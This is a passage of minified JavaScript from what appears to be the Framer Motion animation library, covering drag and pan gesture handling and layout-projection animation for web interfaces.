o}startAnimation(t){let{drag:e,dragMomentum:i,dragElastic:s,dragTransition:n,dragSnapToOrigin:r,onDragTransitionEnd:o}=this.getProps(),a=this.constraints||{};return Promise.all(iz(o=>{if(!so(o,e,this.currentDirection))return;let l=a&&a[o]||{};r&&(l={min:0,max:0});let h={type:"inertia",velocity:i?t[o]:0,bounceStiffness:s?200:1e6,bounceDamping:s?40:1e7,timeConstant:750,restDelta:1,restSpeed:10,...n,...l};return this.startAxisValueAnimation(o,h)})).then(o)}startAxisValueAnimation(t,e){let i=this.getAxisMotionValue(t);return tn(this.visualElement,t),i.start(ic(t,i,0,e,this.visualElement,!1))}stopAnimation(){iz(t=>this.getAxisMotionValue(t).stop())}pauseAnimation(){iz(t=>this.getAxisMotionValue(t).animation?.pause())}getAnimationState(t){return this.getAxisMotionValue(t).animation?.state}getAxisMotionValue(t){let e=`_drag${t.toUpperCase()}`,i=this.visualElement.getProps();return i[e]||this.visualElement.getValue(t,(i.initial?i.initial[t]:void 0)||0)}snapToCursor(t){iz(e=>{let{drag:i}=this.getProps();if(!so(e,i,this.currentDirection))return;let{projection:s}=this.visualElement,n=this.getAxisMotionValue(e);if(s&&s.layout){let{min:i,max:r}=s.layout.layoutBox[e];n.set(t[e]-eL(i,r,.5))}})}scalePositionWithinConstraints(){if(!this.visualElement.current)return;let{drag:t,dragConstraints:e}=this.getProps(),{projection:i}=this.visualElement;if(!i2(e)||!i||!this.constraints)return;this.stopAnimation();let s={x:0,y:0};iz(t=>{let e=this.getAxisMotionValue(t);if(e&&!1!==this.constraints){let i=e.get();s[t]=function(t,e){let i=.5,s=ij(t),n=ij(e);return n>s?i=e8(e.min,e.max-s,t.min):s>n&&(i=e8(t.min,t.max-n,e.min)),tw(0,1,i)}({min:i,max:i},this.constraints[t])}});let{transformTemplate:n}=this.visualElement.getProps();this.visualElement.current.style.transform=n?n({},""):"none",i.root&&i.root.updateScroll(),i.updateLayout(),this.resolveConstraints(),iz(e=>{if(!so(e,t,null))return;let i=this.getAxisMotionValue(e),{min:n,max:r}=this.constraints[e];i.set(eL(n,r,s[e]))})}addListeners(){if(!this.visualElement.current)return;sn.set(this.visualElement,this);let t=iR(this.visualElement.current,"pointerdown",t=>{let{drag:e,dragListener:i=!0}=this.getProps();e&&i&&this.start(t)}),e=()=>{let{dragConstraints:t}=this.getProps();i2(t)&&t.current&&(this.constraints=this.resolveRefConstraints())},{projection:i}=this.visualElement,s=i.addEventListener("measure",e);i&&!i.layout&&(i.root&&i.root.updateScroll(),i.updateLayout()),D.read(e);let n=iC(window,"resize",()=>this.scalePositionWithinConstraints()),r=i.addEventListener("didUpdate",({delta:t,hasLayoutChanged:e})=>{this.isDragging&&e&&(iz(e=>{let i=this.getAxisMotionValue(e);i&&(this.originPoint[e]+=t[e].translate,i.set(i.get()+t[e].translate))}),this.visualElement.render())});return()=>{n(),t(),s(),r&&r()}}getProps(){let t=this.visualElement.getProps(),{drag:e=!1,dragDirectionLock:i=!1,dragPropagation:s=!1,dragConstraints:n=!1,dragElastic:r=.35,dragMomentum:o=!0}=t;return{...t,drag:e,dragDirectionLock:i,dragPropagation:s,dragConstraints:n,dragElastic:r,dragMomentum:o}}}function so(t,e,i){return(!0===e||e===t)&&(null===i||i===t)}class sa extends iM{constructor(t){super(t),this.removeGroupControls=A,this.removeListeners=A,this.controls=new sr(t)}mount(){let{dragControls:t}=this.node.getProps();t&&(this.removeGroupControls=t.subscribe(this.controls)),this.removeListeners=this.controls.addListeners()||A}unmount(){this.removeGroupControls(),this.removeListeners()}}let sl=t=>(e,i)=>{t&&D.postRender(()=>t(e,i))};class sh extends iM{constructor(){super(...arguments),this.removePointerDownListener=A}onPointerDown(t){this.session=new i9(t,this.createPanHandlers(),{transformPagePoint:this.node.getTransformPagePoint(),contextWindow:i5(this.node)})}createPanHandlers(){let{onPanSessionStart:t,onPanStart:e,onPan:i,onPanEnd:s}=this.node.getProps();return{onSessionStart:sl(t),onStart:sl(e),onMove:i,onEnd:(t,e)=>{delete this.session,s&&D.postRender(()=>s(t,e))}}}mount(){this.removePointerDownListener=iR(this.node.current,"pointerdown",t=>this.onPointerDown(t))}update(){this.session&&this.session.updateHandlers(this.createPanHandlers())}unmount(){this.removePointerDownListener(),this.session&&this.session.end()}}var su,sd,sc=i(9247),sp=i(58551),sm=i(20183),sf=i(74126);let sg=(0,sp.createContext)({}),sv={hasAnimatedSinceResize:!0,hasEverUpdated:!1};function sy(t,e){return e.max===e.min?0:t/(e.max-e.min)*100}let sx={correct:(t,e)=>{if(!e.target)return t;if("string"==typeof t)if(!tF.test(t))return t;else t=parseFloat(t);let i=sy(t,e.target.x),s=sy(t,e.target.y);return`${i}% ${s}%`}},sw={};class sP extends sp.Component{componentDidMount(){let{visualElement:t,layoutGroup:e,switchLayoutGroup:i,layoutId:s}=this.props,{projection:n}=t;for(let t in sb)sw[t]=sb[t],ew(t)&&(sw[t].isCSSVariable=!0);n&&(e.group&&e.group.add(n),i&&i.register&&s&&i.register(n),n.root.didUpdate(),n.addEventListener("animationComplete",()=>{this.safeToRemove()}),n.setOptions({...n.options,onExitComplete:()=>this.safeToRemove()})),sv.hasEverUpdated=!0}getSnapshotBeforeUpdate(t){let{layoutDependency:e,visualElement:i,drag:s,isPresent:n}=this.props,r=i.projection;return r&&(r.isPresent=n,s||t.layoutDependency!==e||void 0===e||t.isPresent!==n?r.willUpdate():this.safeToRemove(),t.isPresent!==n&&(n?r.promote():r.relegate()||D.postRender(()=>{let t=r.getStack();t&&t.members.length||this.safeToRemove()}))),null}componentDidUpdate(){let{projection:t}=this.props.visualElement;t&&(t.root.didUpdate(),L.postRender(()=>{!t.currentAnimation&&t.isLead()&&this.safeToRemove()}))}componentWillUnmount(){let{visualElement:t,layoutGroup:e,switchLayoutGroup:i}=this.props,{projection:s}=t;s&&(s.scheduleCheckAfterUnmount(),e&&e.group&&e.group.remove(s),i&&i.deregister&&i.deregister(s))}safeToRemove(){let{safeToRemove:t}=this.props;t&&t()}render(){return null}}function sT(t){let[e,i]=(0,sm.xQ)(),s=(0,sp.useContext)(sf.L);return(0,sc.jsx)(sP,{...t,layoutGroup:s,switchLayoutGroup:(0,sp.useContext)(sg),isPresent:e,safeToRemove:i})}let sb={borderRadius:{...sx,applyTo:["borderTopLeftRadius","borderTopRightRadius","borderBottomLeftRadius","borderBottomRightRadius"]},borderTopLeftRadius:sx,borderTopRightRadius:sx,borderBottomLeftRadius:sx,borderBottomRightRadius:sx,boxShadow:{correct:(t,{treeScale:e,projectionDelta:i})=>{let s=tG.parse(t);if(s.length>5)return t;let n=tG.createTransformer(t),r=+("number"!=typeof s[0]),o=i.x.scale*e.x,a=i.y.scale*e.y;s[0+r]/=o,s[1+r]/=a;let l=eL(o,a,.5);return"number"==typeof s[2+r]&&(s[2+r]/=l),"number"==typeof s[3+r]&&(s[3+r]/=l),n(s)}}},sS=(t,e)=>t.depth-e.depth;class sA{constructor(){this.children=[],this.isDirty=!1}add(t){H(this.children,t),this.isDirty=!0}remove(t){K(this.children,t),this.isDirty=!0}forEach(t){this.isDirty&&this.children.sort(sS),this.isDirty=!1,this.children.forEach(t)}}function sM(t){let e=ts(t)?t.get():t;return e&&"object"==typeof e&&e.mix&&e.toValue?e.toValue():e}let sV=["TopLeft","TopRight","BottomLeft","BottomRight"],sE=sV.length,sD=t=>"string"==typeof t?parseFloat(t):t,sC=t=>"number"==typeof t||tF.test(t);function sk(t,e){return void 0!==t[e]?t[e]:t.borderRadius}let sR=sj(0,.5,tv),sL=sj(.5,.95,A);function sj(t,e,i){return s=>s<t?0:s>e?1:i(e8(t,e,s))}function sF(t,e){t.min=e.min,t.max=e.max}function sB(t,e){sF(t.x,e.x),sF(t.y,e.y)}function sO(t,e){t.translate=e.translate,t.scale=e.scale,t.originPoint=e.originPoint,t.origin=e.origin}function sI(t,e,i,s,n){return t-=e,t=s+1/i*(t-s),void 0!==n&&(t=s+1/n*(t-s)),t}function sU(t,e,[i,s,n],r,o){!function(t,e=0,i=1,s=.5,n,r=t,o=t){if(tj.test(e)&&(e=parseFloat(e),e=eL(o.min,o.max,e/100)-o.min),"number"!=typeof e)return;let a=eL(r.min,r.max,s);t===r&&(a-=e),t.min=sI(t.min,e,i,a,n),t.max=sI(t.max,e,i,a,n)}(t,e[i],e[s],e[n],e.scale,r,o)}let s$=["x","scaleX","originX"],sN=["y","scaleY","originY"];function sW(t,e,i,s){sU(t.x,e,s$,i?i.x:void 0,s?s.x:void 0),sU(t.y,e,sN,i?i.y:void 0,s?s.y:void 0)}function sY(t){return 0===t.translate&&1===t.scale}function sz(t){return sY(t.x)&&sY(t.y)}function sX(t,e){return t.min===e.min&&t.max===e.max}function sH(t,e){return Math.round(t.min)===Math.round(e.min)&&Math.round(t.max)===Math.round(e.max)}function sK(t,e){return sH(t.x,e.x)&&sH(t.y,e.y)}function sq(t){return ij(t.x)/ij(t.y)}function sG(t,e){return t.translate===e.translate&&t.scale===e.scale&&t.originPoint===e.originPoint}class s_{constructor(){this.members=[]}add(t){H(this.members,t),t.scheduleRender()}remove(t){if(K(this.members,t),t===this.prevLead&&(this.prevLead=void 0),t===this.lead){let t=this.members[this.members.length-1];t&&this.promote(t)}}relegate(t){let e,i=this.members.findIndex(e=>t===e);if(0===i)return!1;for(let t=i;t>=0;t--){let i=this.members[t];if(!1!==i.isPresent){e=i;break}}return!!e&&(this.promote(e),!0)}promote(t,e){let i=this.lead;if(t!==i&&(this.prevLead=i,this.lead=t,t.show(),i)){i.instance&&i.scheduleRender(),t.scheduleRender(),t.resumeFrom=i,e&&(t.resumeFrom.preserveOpacity=!0),i.snapshot&&(t.snapshot=i.snapshot,t.snapshot.latestValues=i.animationValues||i.latestValues),t.root&&t.root.isUpdating&&(t.isLayoutDirty=!0);let{crossfade:s}=t.options;!1===s&&i.hide()}}exitAnimationComplete(){this.members.forEach(t=>{let{options:e,resumingFrom:i}=t;e.onExitComplete&&e.onExitComplete(),i&&i.options.onExitComplete&&i.options.onExitComplete()})}scheduleRender(){this.members.forEach(t=>{t.instance&&t.scheduleRender(!1)})}removeLeadSnapshot(){this.lead&&this.lead.snapshot&&(this.lead.snapshot=void 0)}}let sZ={nodes:0,calculatedTargetDeltas:0,calculatedProjections:0},sQ=["","X","Y","Z"],sJ={visibility:"hidden"},s0=0;function s1(t,e,i,s){let{latestValues:n}=e;n[t]&&(i[t]=n[t],e.setStaticValue(t,0),s&&(s[t]=0))}function s5({attachResizeListener:t,defaultParent:e,measureScroll:i,checkIsScrollRoot:s,resetTransform:n}){return class{constructor(t={},i=e?.()){this.id=s0++,this.animationId=0,this.children=new Set,this.options={},this.isTreeAnimating=!1,this.isAnimationBlocked=!1,this.isLayoutDirty=!1,this.isProjectionDirty=!1,this.isSharedProjectionDirty=!1,this.isTransformDirty=!1,this.updateManuallyBlocked=!1,this.updateBlockedByResize=!1,this.isUpdating=!1,this.isSVG=!1,this.needsReset=!1,this.shouldResetTransform=!1,this.hasCheckedOptimisedAppear=!1,this.treeScale={x:1,y:1},this.eventHandlers=new Map,this.hasTreeAnimated=!1,this.updateScheduled=!1,this.scheduleUpdate=()=>this.update(),this.projectionUpdateScheduled=!1,this.checkUpdateFailed=()=>{this.isUpdating&&(this.isUpdating=!1,this.clearAllSnapshots())},this.updateProjection=()=>{this.projectionUpdateScheduled=!1,p.value&&(sZ.nodes=sZ.calculatedTargetDeltas=sZ.calculatedProjections=0),this.nodes.forEach(s9),this.nodes.forEach(ni),this.nodes.forEach(ns),this.nodes.forEach(s4),p.addProjectionMetrics&&p.addProjectionMetrics(sZ)},this.resolvedRelativeTargetAt=0,this.hasProjected=!1,this.isVisible=!0,this.animationProgress=0,this.sharedNodes=new Map,this.latestValues=t,this.root=i?i.root||i:this,this.path=i?[...i.path,i]:[],this.parent=i,this.depth=i?i.depth+1:0;for(let t=0;t<this.path.length;t++)this.path[t].shouldResetTransform=!0;this.root===this&&(this.nodes=new sA)}addEventListener(t,e){return this.eventHandlers.has(t)||this.eventHandlers.set(t,new q),this.eventHandlers.get(t).add(e)}notifyListeners(t,...e){let i=this.eventHandlers.get(t);i&&i.notify(...e)}hasListeners(t){return this.eventHandlers.has(t)}mount(e,i=this.root.hasTreeAnimated){if(this.instance)return;this.isSVG=e instanceof SVGElement&&"svg"!==e.tagName,this.instance=e;let{layoutId:s,layout:n,visualElement:r}=this.options;if(r&&!r.current&&r.mount(e),this.root.nodes.add(this),this.parent&&this.parent.children.add(this),i&&(n||s)&&(this.isLayoutDirty=!0),t){let i,s=()=>this.root.updateBlockedByResize=!1;t(e,()=>{this.root.updateBlockedByResize=!0,i&&i(),i=function(t,e){let i=F.now(),s=({timestamp:e})=>{let n=e-i;n>=250&&(C(s),t(n-250))};return D.read(s,!0),()=>C(s)}(s,250),sv.hasAnimatedSinceResize&&(sv.hasAnimatedSinceResize=!1,this.nodes.forEach(ne))})}s&&this.root.registerSharedNode(s,this),!1!==this.options.animate&&r&&(s||n)&&this.addEventListener("didUpdate",({delta:t,hasLayoutChanged:e,hasRelativeLayoutChanged:i,layout:s})=>{if(this.isTreeAnimationBlocked()){this.target=void 0,this.relativeTarget=void 0;return}let n=this.options.transition||r.getDefaultTransition()||nh,{onLayoutAnimationStart:o,onLayoutAnimationComplete:a}=r.getProps(),l=!this.targetLayout||!sK(this.targetLayout,s),h=!e&&i;if(this.options.layoutRoot||this.resumeFrom||h||e&&(l||!this.currentAnimation)){this.resumeFrom&&(this.resumingFrom=this.resumeFrom,this.resumingFrom.resumingFrom=void 0),this.setAnimationOrigin(t,h);let e={...w(n,"layout"),onPlay:o,onComplete:a};(r.shouldReduceMotion||this.options.layoutRoot)&&(e.delay=0,e.type=!1),this.startAnimation(e)}else e||ne(this),this.isLead()&&this.options.onExitComplete&&this.options.onExitComplete();this.targetLayout=s})}unmount(){this.options.layoutId&&this.willUpdate(),this.root.nodes.remove(this);let t=this.getStack();t&&t.remove(this),this.parent&&this.parent.children.delete(this),this.instance=void 0,C(this.updateProjection)}blockUpdate(){this.updateManuallyBlocked=!0}unblockUpdate(){this.updateManuallyBlocked=!1}isUpdateBlocked(){return this.updateManuallyBlocked||this.updateBlockedByResize}isTreeAnimationBlocked(){return this.isAnimationBlocked||this.parent&&this.parent.isTreeAnimationBlocked()||!1}startUpdate(){!this.isUpdateBlocked()&&(this.isUpdating=!0,this.nodes&&this.nodes.forEach(nn),this.animationId++)}getTransformTemplate(){let{visualElement:t}=this.options;return t&&t.getProps().transformTemplate}willUpdate(t=!0){if(this.root.hasTreeAnimated=!0,this.root.isUpdateBlocked()){this.options.onExitComplete&&this.options.onExitComplete();return}if(window.MotionCancelOptimisedAnimation&&!this.hasCheckedOptimisedAppear&&function t(e){if(e.hasCheckedOptimisedAppear=!0,e.root===e)return;let{visualElement:i}=e.options;if(!i)return;let s=i.props[to];if(window.MotionHasOptimisedAnimation(s,"transform")){let{layout:t,layoutId:i}=e.options;window.MotionCancelOptimisedAnimation(s,"transform",D,!(t||i))}let{parent:n}=e;n&&!n.hasCheckedOptimisedAppear&&t(n)}(this),this.root.isUpdating||this.root.startUpdate(),this.isLayoutDirty)return;this.isLayoutDirty=!0;for(let t=0;t<this.path.length;t++){let e=this.path[t];e.shouldResetTransform=!0,e.updateScroll("snapshot"),e.options.layoutRoot&&e.willUpdate(!1)}let{layoutId:e,layout:i}=this.options;if(void 0===e&&!i)return;let s=this.getTransformTemplate();this.prevTransformTemplateValue=s?s(this.latestValues,""):void 0,this.updateSnapshot(),t&&this.notifyListeners("willUpdate")}update(){if(this.updateScheduled=!1,this.isUpdateBlocked()){this.unblockUpdate(),this.clearAllSnapshots(),this.nodes.forEach(s8);return}this.isUpdating||this.nodes.forEach(s7),this.isUpdating=!1,this.nodes.forEach(nt),this.nodes.forEach(s2),this.nodes.forEach(s3),this.clearAllSnapshots();let t=F.now();k.delta=tw(0,1e3/60,t-k.timestamp),k.timestamp=t,k.isProcessing=!0,R.update.process(k),R.preRender.process(k),R.render.process(k),k.isProcessing=!1}didUpdate(){this.updateScheduled||(this.updateScheduled=!0,L.read(this.scheduleUpdate))}clearAllSnapshots(){this.nodes.forEach(s6),this.sharedNodes.forEach(nr)}scheduleUpdateProjection(){this.projectionUpdateScheduled||(this.projectionUpdateScheduled=!0,D.preRender(this.updateProjection,!1,!0))}scheduleCheckAfterUnmount(){D.postRender(()=>{this.isLayoutDirty?this.root.didUpdate():this.root.checkUpdateFailed()})}updateSnapshot(){!this.snapshot&&this.instance&&(this.snapshot=this.measure(),!this.snapshot||ij(this.snapshot.measuredBox.x)||ij(this.snapshot.measuredBox.y)||(this.snapshot=void 0))}updateLayout(){if(!this.instance||(this.updateScroll(),!(this.options.alwaysMeasureLayout&&this.isLead())&&!this.isLayoutDirty))return;if(this.resumeFrom&&!this.resumeFrom.instance)for(let t=0;t<this.path.length;t++)this.path[t].updateScroll();let t=this.layout;this.layout=this.measure(!1),this.layoutCorrected=iY(),this.isLayoutDirty=!1,this.projectionDelta=void 0,this.notifyListeners("measure",this.layout.layoutBox);let{visualElement:e}=this.options;e&&e.notify("LayoutMeasure",this.layout.layoutBox,t?t.layoutBox:void 0)}updateScroll(t="measure"){let e=!!(this.options.layoutScroll&&this.instance);if(this.scroll&&this.scroll.animationId===this.root.animationId&&this.scroll.phase===t&&(e=!1),e){let e=s(this.instance);this.scroll={animationId:this.root.animationId,phase:t,isRoot:e,offset:i(this.instance),wasRoot:this.scroll?this.scroll.isRoot:e}}}resetTransform(){if(!n)return;let t=this.isLayoutDirty||this.shouldResetTransform||this.options.alwaysMeasureLayout,e=this.projectionDelta&&!sz(this.projectionDelta),i=this.getTransformTemplate(),s=i?i(this.latestValues,""):void 0,r=s!==this.prevTransformTemplateValue;t&&(e||iK(this.latestValues)||r)&&(n(this.instance,s),this.shouldResetTransform=!1,this.scheduleRender())}measure(t=!0){var e;let i=this.measurePageBox(),s=this.removeElementScroll(i);return t&&(s=this.removeTransform(s)),nc((e=s).x),nc(e.y),{animationId:this.root.animationId,measuredBox:i,layoutBox:s,latestValues:{},source:this.id}}measurePageBox(){let{visualElement:t}=this.options;if(!t)return iY();let e=t.measureViewportBox();if(!(this.scroll?.wasRoot||this.path.some(nm))){let{scroll:t}=this.root;t&&(iQ(e.x,t.offset.x),iQ(e.y,t.offset.y))}return e}removeElementScroll(t){let e=iY();if(sB(e,t),this.scroll?.wasRoot)return e;for(let i=0;i<this.path.length;i++){let s=this.path[i],{scroll:n,options:r}=s;s!==this.root&&n&&r.layoutScroll&&(n.wasRoot&&sB(e,t),iQ(e.x,n.offset.x),iQ(e.y,n.offset.y))}return e}applyTransform(t,e=!1){let i=iY();sB(i,t);for(let t=0;t<this.path.length;t++){let s=this.path[t];!e&&s.options.layoutScroll&&s.scroll&&s!==s.root&&i0(i,{x:-s.scroll.offset.x,y:-s.scroll.offset.y}),iK(s.latestValues)&&i0(i,s.latestValues)}return iK(this.latestValues)&&i0(i,this.latestValues),i}removeTransform(t){let e=iY();sB(e,t);for(let t=0;t<this.path.length;t++){let i=this.path[t];if(!i.instance||!iK(i.latestValues))continue;iH(i.latestValues)&&i.updateSnapshot();let s=iY();sB(s,i.measurePageBox()),sW(e,i.latestValues,i.snapshot?i.snapshot.layoutBox:void 0,s)}return iK(this.latestValues)&&sW(e,this.latestValues),e}setTargetDelta(t){this.targetDelta=t,this.root.scheduleUpdateProjection(),this.isProjectionDirty=!0}setOptions(t){this.options={...this.options,...t,crossfade:void 0===t.crossfade||t.crossfade}}clearMeasurements(){this.scroll=void 0,this.layout=void 0,this.snapshot=void 0,this.prevTransformTemplateValue=void 0,this.targetDelta=void 0,this.target=void 0,this.isLayoutDirty=!1}forceRelativeParentToResolveTarget(){this.relativeParent&&this.relativeParent.resolvedRelativeTargetAt!==k.timestamp&&this.relativeParent.resolveTargetDelta(!0)}resolveTargetDelta(t=!1){let e=this.getLead();this.isProjectionDirty||(this.isProjectionDirty=e.isProjectionDirty),this.isTransformDirty||(this.isTransformDirty=e.isTransformDirty),this.isSharedProjectionDirty||(this.isSharedProjectionDirty=e.isSharedProjectionDirty);let i=!!this.resumingFrom||this!==e;if(!(t||i&&this.isSharedProjectionDirty||this.isProjectionDirty||this.parent?.isProjectionDirty||this.attemptToResolveRelativeTarget||this.root.updateBlockedByResize))return;let{layout:s,layoutId:n}=this.options;if(this.layout&&(s||n)){if(this.resolvedRelativeTargetAt=k.timestamp,!this.targetDelta&&!this.relativeTarget){let t=this.getClosestProjectingParent();t&&t.layout&&1!==this.animationProgress?(this.relativeParent=t,this.forceRelativeParentToResolveTarget(),this.relativeTarget=iY(),this.relativeTargetOrigin=iY(),iU(this.relativeTargetOrigin,this.layout.layoutBox,t.layout.layoutBox),sB(this.relativeTarget,this.relativeTargetOrigin)):this.relativeParent=this.relativeTarget=void 0}if(this.relativeTarget||this.targetDelta){if(this.target||(this.target=iY(),this.targetWithTransforms=iY()),this.relativeTarget&&this.relativeTargetOrigin&&this.relativeParent&&this.relativeParent.target){var r,o,a;this.forceRelativeParentToResolveTarget(),r=this.target,o=this.relativeTarget,a=this.relativeParent.target,iO(r.x,o.x,a.x),iO(r.y,o.y,a.y)}else this.targetDelta?(this.resumingFrom?this.target=this.applyTransform(this.layout.layoutBox):sB(this.target,this.layout.layoutBox),iZ(this.target,this.targetDelta)):sB(this.target,this.layout.layoutBox);if(this.attemptToResolveRelativeTarget){this.attemptToResolveRelativeTarget=!1;let t=this.getClosestProjectingParent();t&&!!t.resumingFrom==!!this.resumingFrom&&!t.options.layoutScroll&&t.target&&1!==this.animationProgress?(this.relativeParent=t,this.forceRelativeParentToResolveTarget(),this.relativeTarget=iY(),this.relativeTargetOrigin=iY(),iU(this.relativeTargetOrigin,this.target,t.target),sB(this.relativeTarget,this.relativeTargetOrigin)):this.relativeParent=this.relativeTarget=void 0}p.value&&sZ.calculatedTargetDeltas++}}}getClosestProjectingParent(){if(!(!this.parent||iH(this.parent.latestValues)||iq(this.parent.latestValues)))if(this.parent.isProjecting())return this.parent;else return this.parent.getClosestProjectingParent()}isProjecting(){return!!((this.relativeTarget||this.targetDelta||this.options.layoutRoot)&&this.layout)}calcProjection(){let t=this.getLead(),e=!!this.resumingFrom||this!==t,i=!0;if((this.isProjectionDirty||this.parent?.isProjectionDirty)&&(i=!1),e&&(this.isSharedProjectionDirty||this.isTransformDirty)&&(i=!1),this.resolvedRelativeTargetAt===k.timestamp&&(i=!1),i)return;let{layout:s,layoutId:n}=this.options;if(this.isTreeAnimating=!!(this.parent&&this.parent.isTreeAnimating||this.currentAnimation||this.pendingAnimation),this.isTreeAnimating||(this.targetDelta=this.relativeTarget=void 0),!this.layout||!(s||n))return;sB(this.layoutCorrected,this.layout.layoutBox);let r=this.treeScale.x,o=this.treeScale.y;!function(t,e,i,s=!1){let n,r,o=i.length;if(o){e.x=e.y=1;for(let a=0;a<o;a++){r=(n=i[a]).projectionDelta;let{visualElement:o}=n.options;(!o||!o.props.style||"contents"!==o.props.style.display)&&(s&&n.options.layoutScroll&&n.scroll&&n!==n.root&&i0(t,{x:-n.scroll.offset.x,y:-n.scroll.offset.y}),r&&(e.x*=r.x.scale,e.y*=r.y.scale,iZ(t,r)),s&&iK(n.latestValues)&&i0(t,n.latestValues))}e.x<1.0000000000001&&e.x>.999999999999&&(e.x=1),e.y<1.0000000000001&&e.y>.999999999999&&(e.y=1)}}(this.layoutCorrected,this.treeScale,this.path,e),t.layout&&!t.target&&(1!==this.treeScale.x||1!==this.treeScale.y)&&(t.target=t.layout.layoutBox,t.targetWithTransforms=iY());let{target:a}=t;if(!a){this.prevProjectionDelta&&(this.createProjectionDeltas(),this.scheduleRender());return}this.projectionDelta&&this.prevProjectionDelta?(sO(this.prevProjectionDelta.x,this.projectionDelta.x),sO(this.prevProjectionDelta.y,this.projectionDelta.y)):this.createProjectionDeltas(),iB(this.projectionDelta,this.layoutCorrected,a,this.latestValues),this.treeScale.x===r&&this.treeScale.y===o&&sG(this.projectionDelta.x,this.prevProjectionDelta.x)&&sG(this.projectionDelta.y,this.prevProjectionDelta.y)||(this.hasProjected=!0,this.scheduleRender(),this.notifyListeners("projectionUpdate",a)),p.value&&sZ.calculatedProjections++}hide(){this.isVisible=!1}show(){this.isVisible=!0}scheduleRender(t=!0){if(this.options.visualElement?.scheduleRender(),t){let t=this.getStack();t&&t.scheduleRender()}this.resumingFrom&&!this.resumingFrom.instance&&(this.resumingFrom=void 0)}createProjectionDeltas(){this.prevProjectionDelta=iN(),this.projectionDelta=iN(),this.projectionDeltaWithTransform=iN()}setAnimationOrigin(t,e=!1){let i,s=this.snapshot,n=s?s.latestValues:{},r={...this.latestValues},o=iN();this.relativeParent&&this.relativeParent.options.layoutRoot||(this.relativeTarget=this.relativeTargetOrigin=void 0),this.attemptToResolveRelativeTarget=!e;let a=iY(),l=(s?s.source:void 0)!==(this.layout?this.layout.source:void 0),h=this.getStack(),u=!h||h.members.length<=1,d=!!(l&&!u&&!0===this.options.crossfade&&!this.path.some(nl));this.animationProgress=0,this.mixTargetDelta=e=>{let s=e/1e3;if(no(o.x,t.x,s),no(o.y,t.y,s),this.setTargetDelta(o),this.relativeTarget&&this.relativeTargetOrigin&&this.layout&&this.relativeParent&&this.relativeParent.layout){var h,c,p,m,f,g;iU(a,this.layout.layoutBox,this.relativeParent.layout.layoutBox),p=this.relativeTarget,m=this.relativeTargetOrigin,f=a,g=s,na(p.x,m.x,f.x,g),na(p.y,m.y,f.y,g),i&&(h=this.relativeTarget,c=i,sX(h.x,c.x)&&sX(h.y,c.y))&&(this.isProjectionDirty=!1),i||(i=iY()),sB(i,this.relativeTarget)}l&&(this.animationValues=r,function(t,e,i,s,n,r){n?(t.opacity=eL(0,void 0!==i.opacity?i.opacity:1,sR(s)),t.opacityExit=eL(void 0!==e.opacity?e.opacity:1,0,sL(s))):r&&(t.opacity=eL(void 0!==e.opacity?e.opacity:1,void 0!==i.opacity?i.opacity:1,s));for(let n=0;n<sE;n++){let r=`border${sV[n]}Radius`,o=sk(e,r),a=sk(i,r);(void 0!==o||void 0!==a)&&(o||(o=0),a||(a=0),0===o||0===a||sC(o)===sC(a)?(t[r]=Math.max(eL(sD(o),sD(a),s),0),(tj.test(a)||tj.test(o))&&(t[r]+="%")):t[r]=a)}(e.rotate||i.rotate)&&(t.rotate=eL(e.rotate||0,i.rotate||0,s))}(r,n,this.latestValues,s,d,u)),this.root.scheduleUpdateProjection(),this.scheduleRender(),this.animationProgress=s},this.mixTargetDelta(1e3*!!this.options.layoutRoot)}startAnimation(t){this.notifyListeners("animationStart"),this.currentAnimation&&this.currentAnimation.stop(),this.resumingFrom&&this.resumingFrom.currentAnimation&&this.resumingFrom.currentAnimation.stop(),this.pendingAnimation&&(C(this.pendingAnimation),this.pendingAnimation=void 0),this.pendingAnimation=D.update(()=>{sv.hasAnimatedSinceResize=!0,c.layout++,this.currentAnimation=function(t,e,i){let s=ts(0)?0:Z(t);return s.start(ic("",s,1e3,i)),s.animation}(0,0,{...t,onUpdate:e=>{this.mixTargetDelta(e),t.onUpdate&&t.onUpdate(e)},onStop:()=>{c.layout--},onComplete:()=>{c.layout--,t.onComplete&&t.onComplete(),this.completeAnimation()}}),this.resumingFrom&&(this.resumingFrom.currentAnimation=this.currentAnimation),this.pendingAnimation=void 0})}completeAnimation(){this.resumingFrom&&(this.resumingFrom.currentAnimation=void 0,this.resumingFrom.preserveOpacity=void 0);let t=this.getStack();t&&t.exitAnimationComplete(),this.resumingFrom=this.currentAnimation=this.animationValues=void 0,this.notifyListeners("animationComplete")}finishAnimation(){this.currentAnimation&&(this.mixTargetDelta&&this.mixTargetDelta(1e3),this.currentAnimation.stop()),this.completeAnimation()}applyTransformsToTarget(){let t=this.getLead(),{targetWithTransforms:e,target:i,layout:s,latestValues:n}=t;if(e&&i&&s){if(this!==t&&this.layout&&s&&np(this.options.animationType,this.layout.layoutBox,s.layoutBox)){i=this.target||iY();let e=ij(this.layout.layoutBox.x);i.x.min=t.target.x.min,i.x.max=i.x.min+e;let s=ij(this.layout.layoutBox.y);i.y.min=t.target.y.min,i.y.max=i.y.min+s}sB(e,i),i0(e,n),iB(this.projectionDeltaWithTransform,this.layoutCorrected,e,n)}}registerSharedNode(t,e){this.sharedNodes.has(t)||this.sharedNodes.set(t,new s_),this.sharedNodes.get(t).add(e);let i=e.options.initialPromotionConfig;e.promote({transition:i?i.transition:void 0,preserveFollowOpacity:i&&i.shouldPreserveFollowOpacity?i.shouldPreserveFollowOpacity(e):void 0})}isLead(){let t=this.getStack();return!t||t.lead===this}getLead(){let{layoutId:t}=this.options;return t&&this.getStack()?.lead||this}getPrevLead(){let{layoutId:t}=this.options;return t?this.getStack()?.prevLead:void 0}getStack(){let{layoutId:t}=this.options;if(t)return this.root.sharedNodes.get(t)}promote({needsReset:t,transition:e,preserveFollowOpacity:i}={}){let s=this.getStack();s&&s.promote(this,i),t&&(this.projectionDelta=void 0,this.needsReset=!0),e&&this.setOptions({transition:e})}relegate(){let t=this.getStack();return!!t&&t.relegate(this)}resetSkewAndRotation(){let{visualElement:t}=this.options;if(!t)return;let e=!1,{latestValues:i}=t;if((i.z||i.rotate||i.rotateX||i.rotateY||i.rotateZ||i.skewX||i.skewY)&&(e=!0),!e)return;let s={};i.z&&s1("z",t,s,this.animationValues);for(let e=0;e<sQ.length;e++)s1(`rotate${sQ[e]}`,t,s,this.animationValues),s1(`skew${sQ[e]}`,t,s,this.animationValues);for(let e in t.render(),s)t.setStaticValue(e,s[e]),this.animationValues&&(this.animationValues[e]=s[e]);t.scheduleRender()}getProjectionStyles(t){if(!this.instance||this.isSVG)return;if(!this.isVisible)return sJ;let 